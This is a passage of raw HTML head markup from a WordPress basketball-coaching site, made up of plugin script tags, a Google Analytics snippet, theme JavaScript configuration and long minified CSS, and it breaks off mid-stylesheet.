<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1727270447" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/js/c4wp-public.js?ver=1727270447" id="c4wp-public-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://learntocoachbasketball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learntocoachbasketball.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learntocoachbasketball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-WVJ0SVS7NB"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WVJ0SVS7NB');
</script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/learntocoachbasketball.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eaa133";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b3199dbe4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#eaa133}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#eaa133 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#eaa133}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#eaa133}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#eaa133!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#eaa133}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#eaa133!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eaa133 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#eaa133}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#eaa133}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#eaa133}.td-grid-style-4 .entry-title{background-color:rgba(234,161,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#eaa133}.td-page-header h1,.td-page-title{color:#6d5348}.td-page-content p,.td-page-content .td_block_text_with_title{color:#6d5348}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#6d5348}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:"Roboto Slab";font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Roboto Slab"}.td-mobile-content .sub-menu a{font-family:"Roboto Slab";font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#eaa133}.white-popup-block:after{background:rgba(10,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(10,0,0,0.7)),color-stop(100%,rgba(10,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/coffee.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eaa133}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eaa133}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eaa133!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eaa133}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ba772a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ba772a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#6d5348}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#6d5348}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#6d5348}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#6d5348}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:"Roboto Slab";font-size:18px}.td-header-bg:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/pattern.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.18}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#30251f}.td-sub-footer-container{background-color:#0a0a0a}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/footer-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#6d5348}.td_module_15 .entry-title a{color:#6d5348}.td-module-meta-info .td-post-author-name a{color:#6d5348}.td-post-content,.td-post-content p{color:#6d5348}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6d5348}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:18px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Roboto Slab";font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:"Roboto Slab";font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#eaa133}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#eaa133 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#eaa133}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul 